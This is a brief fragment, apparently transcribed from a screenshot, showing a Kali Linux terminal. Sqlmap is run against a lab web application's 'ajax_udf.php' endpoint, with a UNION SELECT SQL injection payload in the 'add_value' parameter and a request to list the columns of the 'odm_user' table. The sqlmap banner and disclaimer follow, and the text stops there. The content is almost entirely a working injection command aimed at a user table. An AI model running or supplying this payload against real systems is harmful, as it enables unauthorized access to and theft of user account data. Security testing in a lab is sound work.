 kali@kali:~$ sqlmap -u "http://192.168.56.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user%20UNION%20SELECT%201,version%28%29,3,4,5,6,7,8,9" -D j
abcd0cs -T odm_user --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram